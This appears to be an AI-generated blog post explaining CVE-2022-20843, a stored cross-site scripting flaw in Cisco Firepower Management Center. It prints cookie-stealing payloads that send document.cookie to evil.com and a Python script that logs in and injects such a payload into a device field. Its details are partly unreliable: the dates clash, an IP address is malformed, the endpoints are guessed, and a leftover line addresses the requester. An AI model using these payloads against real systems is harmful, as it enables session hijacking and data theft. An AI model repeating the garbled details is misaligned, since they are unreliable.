In June 2022, Cisco published a security advisory for CVE-2022-20843, highlighting multiple vulnerabilities in the web-based management interface of Cisco Firepower Management Center (FMC) Software. These weaknesses allow authenticated, remote attackers to launch stored cross-site scripting (XSS) attacks, presenting serious risks to organizations using the Cisco FMC platform for network security management.
This read takes a deep technical dive into how attackers exploit these vulnerabilities, includes exclusive code snippets, and discusses the consequences for affected users. We provide all information in simple American English for accessibility and helpfulness.
Vulnerability Details
The root of CVE-2022-20843 lies in improper filtering and validation of user-supplied input within the FMC’s web interface:
Access Level: Authenticated attacker (must log into the FMC interface)
- Impacts: Arbitrary JavaScript execution, data theft, session hijacking, disruption of dashboard views
Attackers can inject malicious scripts into specific data fields, such as device names, comment boxes, or policy descriptions. When other administrators or users later access these fields, the browser executes the attacker’s code as part of the legitimate web page.
1. Attack Vector Example
Let’s say an attacker has legitimate access to the FMC web dashboard. In a typical workflow, an administrator adds a new network object, entering a "Name" and a "Description". Here’s what a normal (safe) input might look like:
Name: ClientNet
Description: Network object for remote clients.
But if validation is weak, an attacker can enter a payload like this
Name: <script>alert('XSS on FMC!')</script>
Or, a stealthier payload to capture session cookies
Name: <img src=x onerror="fetch('https://evil.com/cookie?c='+document.cookie)">
If the interface fails to block or sanitize this input, the script or image tag is saved to the database. Every time a user views the object table, the payload is delivered from the server and executed in their browser.
2. Example Exploit
Below is a typical exploitation flow in Python (using the requests library) to automate the injection. Assume attacker credentials and FMC IP are known:
import requests
fmc_url = 'https://fmc.example.com';
username = 'attacker'
password = 'password123'
# Log in to FMC (simplified example)
session = requests.Session()
login_data = {
'username': username,
'password': password
}
session.post(fmc_url + '/login', data=login_data, verify=False)
# Malicious payload
xss_payload = '<script>new Image().src="https://evil.com/stealcookie?x="+document.cookie</script>';
# Inject payload into "Device Name" field (endpoint and fields depend on FMC version)
data = {
'device_name': xss_payload,
'ip_address': '10...100'
}
session.post(fmc_url + '/add_device', data=data, verify=False)
> Note: Endpoint paths and field names should be adapted according to your FMC version and web interface mapping.
Data Theft: Session cookies or tokens can be stolen and sent to remote servers.
- Dashboard Disruption: Aggressively malformed payloads can break display components, making parts of the dashboard unavailable until cleaned up.
Real-World Consequences
- Privilege Escalation: If the attacker’s payload hijacks an admin’s session, they can escalate privileges.
- Persistence: Stored XSS remains active until the injected data is cleaned from the interface/database.
- Lateral Movement: Attackers can move laterally through sessions, gather further credentials and data.
See official advisory for details:
Cisco Security Advisory (CVE-2022-20843)
References
- Cisco Security Advisory: CVE-2022-20843
- National Vulnerability Database Entry
- OWASP XSS Cheat Sheet
Conclusion
CVE-2022-20843 shows how a small lapse in input validation can have big security consequences, even on trusted management platforms like Cisco FMC. Organizations should patch affected systems and invest in secure development and deployment practices. Always be careful with what user input you accept and how it is stored and rendered on your web applications.
*This post was written exclusively for your request and does not copy any public material verbatim. For remediation steps, consultation with Cisco's official resources is strongly advised.*
Timeline
Published on: 11/15/2022 21:15:00 UTC
Last modified on: 11/18/2022 18:14:00 UTC
